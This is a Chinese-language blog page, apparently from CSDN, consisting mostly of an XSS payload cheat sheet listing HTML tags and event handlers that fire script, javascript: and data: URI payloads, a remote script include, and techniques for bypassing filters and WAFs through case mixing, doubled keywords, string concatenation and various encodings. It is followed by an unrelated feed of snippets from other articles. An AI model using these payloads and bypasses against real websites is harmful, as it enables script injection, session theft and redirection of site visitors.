xss常用标签和触发事件
无过滤情况
<script>
<scirpt>alert("xss");</script>
<img>
图片加载错误时触发
<img src="x" οnerrοr=alert(1)>
<img src="1" οnerrοr=eval("alert('xss')")>
鼠标指针移动到元素时触发
<img src=1 οnmοuseοver="alert(1)">
鼠标指针移出时触发
<img src=1 οnmοuseοut="alert(1)">
<a>
<a href="https://www.qq.com">qq</a>
<a href=javascript:alert('xss')>test</a>
<a href="javascript:a" οnmοuseοver="alert(/xss/)">aa</a>
<a href="" οnclick=alert('xss')>a</a>
<a href="" οnclick=eval(alert('xss'))>aa</a>
<a href=kycg.asp?ttt=1000 οnmοuseοver=prompt('xss') y=2016>aa</a>
<input>
<input οnfοcus="alert('xss');">
竞争焦点,从而触发onblur事件
<input οnblur=alert("xss") autofocus><input autofocus>
通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<input οnfοcus="alert('xss');" autofocus>
<input name="name" value="">
<input value="" οnclick=alert('xss') type="text">
<input name="name" value="" οnmοuseοver=prompt('xss') bad="">
<input name="name" value=""><script>alert('xss')</script>
按下按键时触发
<input type="text" οnkeydοwn="alert(1)">
按下按键时触发
<input type="text" οnkeypress="alert(1)">
松开按键式时触发
<input type="text" οnkeyup="alert(1)">
<from>
<form action=javascript:alert('xss') method="get">
<form action=javascript:alert('xss')>
<form method=post action=aa.asp? οnmοuseοver=prompt('xss')>
<form method=post action=aa.asp? οnmοuseοver=alert('xss')>
<form action=1 οnmοuseοver=alert('xss)>
<form method=post action="data:text/html;base64,<script>alert('xss')</script>">
<form method=post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<iframe>
<iframe οnlοad=alert("xss");></iframe>
<iframe src=javascript:alert('xss')></iframe>
<iframe src="data:text/html,<script>alert('xss')</script>"></iframe>
<iframe src="data:text/html;base64,<script>alert('xss')</script>">
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<iframe src="aaa" οnmοuseοver=alert('xss') /><iframe>
<iframe src="javascript:prompt(``xss``)"></iframe>(````只有两个``)
<svg>
<svg οnlοad=alert(1)>
<body>
<body οnlοad="alert(1)">
利用换行符以及autofocus,自动去触发onscroll事件,无需用户去触发
<body οnscrοll=alert("xss");><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus>
<button>
元素上点击鼠标时触发
<button οnclick="alert(1)">text</button>
<p>
元素上按下鼠标时触发
<p οnmοusedοwn="alert(1)">text</p>
元素上释放鼠标时触发
<p οnmοuseup="alert(1)">text</p>
<details>
<details οntοggle="alert('xss');">
使用open属性触发ontoggle事件,无需用户去触发
<details open οntοggle="alert('xss');">
<select>
<select οnfοcus=alert(1)></select>
通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<select οnfοcus=alert(1) autofocus>
<video>
<video><source οnerrοr="alert(1)">
<audio>
<audio src=x οnerrοr=alert("xss");>
<textarea>
<textarea οnfοcus=alert("xss"); autofocus>
<keygen>
<keygen autofocus οnfοcus=alert(1)> //仅限火狐
<marquee>
<marquee onstart=alert("xss")></marquee> //Chrome不行,火狐和IE都可以
<isindex>
<isindex type=image src=1 οnerrοr=alert("xss")>//仅限于IE
利用link远程包含js文件
在无CSP的情况下才可以
<link rel=import href="http://127.0.0.1/1.js">
javascript伪协议
<a>标签
<a href="javascript:alert('xss');">xss</a>
<iframe>标签
<iframe src=javascript:alert('xss');></iframe>
<img>标签
<img src=javascript:alert('xss')>//IE7以下
<form>标签
<form action="Javascript:alert(1)"><input type=submit>
expression属性
<img style="xss:expression(alert('xss''))"> // IE7以下
<div style="color:rgb('' x:expression(alert(1))"></div> //IE7以下
<style>#test{x:expression(alert(/XSS/))}</style> // IE7以下
background属性
<table background=javascript:alert(1)></table> //在Opera 10.5和IE6上有效
存在过滤情况
过滤空格
用 / 代替空格
<img/src="x"/οnerrοr=alert("xss");>
过滤关键字
大小写绕过
<ImG sRc=x onerRor=alert("xss");>
双写关键字(有些waf可能会只替换一次且是替换为空,这种情况下我们可以考虑双写关键字绕过)
<imimgg srsrcc=x οnerrοr=alert("xss");>
字符拼接(利用eval)
<img src="x" οnerrοr="a=aler;b=t;c='(xss);';eval(a+b+c)">
字符拼接(利用top)
<script>top["al"+"ert"](``xss``);</script>(只有两个``这里是为了凸显出有`符号)
其它字符混淆
有的waf可能是用正则表达式去检测是否有xss攻击,如果我们能fuzz出正则的规则,则我们就可以使用其它字符去混淆我们注入的代码了
下面举几个简单的例子
可利用注释、标签的优先级等
<<script>alert("xss");//<</script>
<scri<!--test-->pt>alert("hello world!")</scri<!--test-->pt>
<title><img src=</title>><img src=x οnerrοr="alert(``xss``);"> 因为title标签的优先级比img的高,所以会先闭合title,从而导致前面的img标签无效
<SCRIPT>var a="\\";alert("xss");//";</SCRIPT>
编码绕过
Unicode编码绕过
<img src="x" οnerrοr="alert("xss");">
<img src="x" οnerrοr="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003b')">
url编码绕过
<img src="x" οnerrοr="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))">
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
Ascii码绕过
<img src="x" οnerrοr="eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))">
Hex绕过
<img src=x οnerrοr=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>
八进制绕过
<img src=x οnerrοr=alert('\170\163\163')>
base64绕过
<img src="x" οnerrοr="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))">
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
过滤双引号,单引号
如果是html标签中,我们可以不用引号;如果是在js中,我们可以用反引号代替单双引号
<img src="x" οnerrοr=alert(``xss``);>
使用编码绕过,具体看上面列举的例子
过滤括号
当括号被过滤的时候可以使用throw来绕过
<svg/οnlοad="window.οnerrοr=eval;throw'=alert\x281\x29';">
过滤url地址
使用url编码
<img src="x" οnerrοr=document.location=``http://%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d/``>
使用IP
<img src="x" οnerrοr=document.location=``http://2130706433/``>十进制
<img src="x" οnerrοr=document.location=``http://0177.0.0.01/``>八进制
<img src="x" οnerrοr=document.location=``http://0x7f.0x0.0x0.0x1/``>十六进制
<img src="x" οnerrοr=document.location=``//www.baidu.com``>html标签中用//可以代替http://
使用\ (注意:在windows下\本身就有特殊用途,是一个path 的写法,所以\在Windows下是file协议,在linux下才会是当前域的协议)
使用中文逗号代替英文逗号
<img src="x" οnerrοr="document.location=``http://www。baidu。com``">//会自动跳转到百度
相关文章:

xss常用标签和触发事件
无过滤情况 <script> <scirpt>alert("xss");</script> <img> 图片加载错误时触发 <img src"x" οnerrοralert(1)> <img src"1" οnerrοreval("alert(xss)")> 鼠标指针移动到元素时触发 <im…...

WPF中Binding的原理和应用
WPF中Binding的原理和应用 在WPF中,Binding机制是实现数据与界面的连接和同步的重要工具。了解Binding的原理和应用,对于开发人员来说是非常重要的。本文将详细介绍WPF中Binding的原理和应用,帮助读者更好地理解和运用这一强大的机制。 Bin…...

探索设计模式的魅力:深度挖掘响应式模式的潜力,从而精准优化AI与机器学习项目的运行效能,引领技术革新潮流
🌈 个人主页:danci_ 🔥 系列专栏:《设计模式》 💪🏻 制定明确可量化的目标,坚持默默的做事。 挖掘响应式模式,优化AI与机器学习项目性能,引领技术新潮流 ✨机器学习界的…...

《经典论文阅读2》基于随机游走的节点表示学习—Deepwalk算法
word2vec使用语言天生具备序列这一特性训练得到词语的向量表示。而在图结构上,则存在无法序列的难题,因为图结构它不具备序列特性,就无法得到图节点的表示。deepwalk 的作者提出:可以使用在图上随机游走的方式得到一串序列&#x…...

Java实现二叉树(下)
1.前言 http://t.csdnimg.cn/lO4S7 在前文我们已经简单的讲解了二叉树的基本概念,本文将讲解具体的实现 2.基本功能的实现 2.1获取树中节点个数 public int size(TreeNode root){if(rootnull){return 0;}int retsize(root.left)size(root.right)1;return ret;}p…...

Hello 算法10:搜索
https://www.hello-algo.com/chapter_searching/binary_search/ 二分查找法 给定一个长度为 n的数组 nums ,元素按从小到大的顺序排列,数组不包含重复元素。请查找并返回元素 target 在该数组中的索引。若数组不包含该元素,则返回 -1 。 # 首…...

常见分类算法详解
在机器学习和数据科学的广阔领域中,分类算法是至关重要的一环。它广泛应用于各种场景,如垃圾邮件检测、图像识别、情感分析等。本文将深入剖析几种常见的分类算法,帮助读者理解其原理、优缺点以及应用场景。 一、K近邻算法(K-Nea…...

推送恶意软件的恶意 PowerShell 脚本看起来是人工智能编写的
威胁行为者正在使用 PowerShell 脚本,该脚本可能是在 OpenAI 的 ChatGPT、Google 的 Gemini 或 Microsoft 的 CoPilot 等人工智能系统的帮助下创建的。 攻击者在 3 月份的一次电子邮件活动中使用了该脚本,该活动针对德国的数十个组织来传播 Rhadamanthy…...

微服务之Consul 注册中心介绍以及搭建
一、微服务概述 1.1单体架构 单体架构(monolithic structure):顾名思义,整个项目中所有功能模块都在一个工程中开发;项目部署时需要对所有模块一起编译、打包;项目的架构设计、开发模式都非常简单。 当项…...

MES生产管理系统:私有云、公有云与本地化部署的比较分析
随着信息技术的迅猛发展,云计算作为一种新兴的技术服务模式,已经深入渗透到企业的日常运营中。在众多部署方式中,私有云、公有云和本地化部署是三种最为常见的选择。它们各自具有独特的特点和适用场景,并在不同程度上影响着企业的…...

【core analyzer】core analyzer的介绍和安装详情
目录 🌞1. core和core analyzer的基本概念 🌼1.1 coredump文件 🌼1.2 core analyzer 🌞2. core analyzer的安装详细过程 🌼2.1 方式一 简单但不推荐 🌼2.2 方式二 推荐 🌻2.2.1 安装遇到…...

个人练习之-jenkins
虚拟机环境搭建(买不起服务器 like me) 重点: 0 虚拟机防火墙关闭 systemctl stop firewalld.service systemctl disable firewalld.service 1 (centos7.6)网络配置 (vmware 编辑 -> 虚拟网络编辑器 -> 选择NAT模式 ->NAT设置查看网关) vim /etc/sysconfig/network-sc…...


初探vercel托管项目
文章目录 第一步、注册与登录第二步、本地部署 在个人网站部署的助手vercel,支持 Github部署,只需简单操作,即可发布,方便快捷! 第一步、注册与登录 进入vercel【官网】,在右上角 login on,可登…...

软考 - 系统架构设计师 - 质量属性例题 (2)
问题1: 、 问题 2: 系统架构风险:指架构设计中 ,潜在的,存在问题的架构决策所带来的隐患。 敏感点:指为了实现某个质量属性,一个或多个构件所具有的特性 权衡点:指影响多个质量属性…...

基于Python豆瓣电影数据可视化分析系统的设计与实现
大数据可视化项目——基于Python豆瓣电影数据可视化分析系统的设计与实现 2024最新项目 项目介绍 本项目旨在通过对豆瓣电影数据进行综合分析与可视化展示,构建一个基于Python的大数据可视化系统。通过数据爬取收集、清洗、分析豆瓣电影数据,我们提供了…...


【已开源】基于stm32f103的爬墙小车
基于stm32f103的遥控器无线控制爬墙小车,实现功能为可平衡在竖直墙面上,并进行移动和转向,具有超声波防撞功能。 直接上: 演示视频如:哔哩哔哩】 https://b23.tv/BzVTymO 项目说明: 在这个项目中&…...

PCL 基于马氏距离KMeans点云聚类
文章目录 一、简介二、算法步骤三、代码实现四、实现效果参考资料一、简介 在诸多的聚类方法中,K-Means聚类方法是属于“基于原型的聚类”(也称为原型聚类)的方法,此类方法均是假设聚类结构能通过一组原型刻画,在现实聚类中极为常用。通常情况下,该类算法会先对原型进行初始…...


libVLC 视频窗口上叠加透明窗口
很多时候,我们需要在界面上画一些三角形、文字等之类的东西,我们之需要重写paintEvent方法,比如像这样 void Widget::paintEvent(QPaintEvent *event) 以下就是重写的代码。 void Widget::paintEvent(QPaintEvent *event) {//创建QPainte…...

MySQL基础入门上篇
MySQL基础 介绍 mysql -uroot -p -h127.0.0.1 -P3306项目设计 具备数据库一定的设计能力和操作数据的能力。 数据库设计DDL 定义 操作 显示所有数据库 show databases;创建数据库 create database db02;数据库名唯一,不能重复。 查询是否创建成功 加入一些…...

Docker搭建FFmpeg
FFmpeg 是一套可以用来记录、转换数字音频、视频,并能将其转化为流的完整解决方案。FFmpeg 包含了领先的音视频编解码库libavcodec,可以用于各种视频格式的转换。 应用场景包括: 视频转换:把视频从一种格式转换成另一种格式。视…...

利用最小二乘法找圆心和半径
#include <iostream> #include <vector> #include <cmath> #include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构 struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {} }; // 最小二乘法求圆心和半径 …...

Linux应用开发之网络套接字编程(实例篇)
服务端与客户端单连接 服务端代码 #include <sys/socket.h> #include <sys/types.h> #include <netinet/in.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <arpa/inet.h> #include <pthread.h> …...

华为云AI开发平台ModelArts
华为云ModelArts:重塑AI开发流程的“智能引擎”与“创新加速器”! 在人工智能浪潮席卷全球的2025年,企业拥抱AI的意愿空前高涨,但技术门槛高、流程复杂、资源投入巨大的现实,却让许多创新构想止步于实验室。数据科学家…...

【kafka】Golang实现分布式Masscan任务调度系统
要求: 输出两个程序,一个命令行程序(命令行参数用flag)和一个服务端程序。 命令行程序支持通过命令行参数配置下发IP或IP段、端口、扫描带宽,然后将消息推送到kafka里面。 服务端程序: 从kafka消费者接收…...

k8s从入门到放弃之Ingress七层负载
k8s从入门到放弃之Ingress七层负载 在Kubernetes(简称K8s)中,Ingress是一个API对象,它允许你定义如何从集群外部访问集群内部的服务。Ingress可以提供负载均衡、SSL终结和基于名称的虚拟主机等功能。通过Ingress,你可…...

如何将联系人从 iPhone 转移到 Android
从 iPhone 换到 Android 手机时,你可能需要保留重要的数据,例如通讯录。好在,将通讯录从 iPhone 转移到 Android 手机非常简单,你可以从本文中学习 6 种可靠的方法,确保随时保持连接,不错过任何信息。 第 1…...

Python如何给视频添加音频和字幕
在Python中,给视频添加音频和字幕可以使用电影文件处理库MoviePy和字幕处理库Subtitles。下面将详细介绍如何使用这些库来实现视频的音频和字幕添加,包括必要的代码示例和详细解释。 环境准备 在开始之前,需要安装以下Python库:…...

vue3+vite项目中使用.env文件环境变量方法
vue3vite项目中使用.env文件环境变量方法 .env文件作用命名规则常用的配置项示例使用方法注意事项在vite.config.js文件中读取环境变量方法 .env文件作用 .env 文件用于定义环境变量,这些变量可以在项目中通过 import.meta.env 进行访问。Vite 会自动加载这些环境变…...

pikachu靶场通关笔记22-1 SQL注入05-1-insert注入(报错法)
目录 一、SQL注入 二、insert注入 三、报错型注入 四、updatexml函数 五、源码审计 六、insert渗透实战 1、渗透准备 2、获取数据库名database 3、获取表名table 4、获取列名column 5、获取字段 本系列为通过《pikachu靶场通关笔记》的SQL注入关卡(共10关࿰…...

Map相关知识
数据结构 二叉树 二叉树,顾名思义,每个节点最多有两个“叉”,也就是两个子节点,分别是左子 节点和右子节点。不过,二叉树并不要求每个节点都有两个子节点,有的节点只 有左子节点,有的节点只有…...
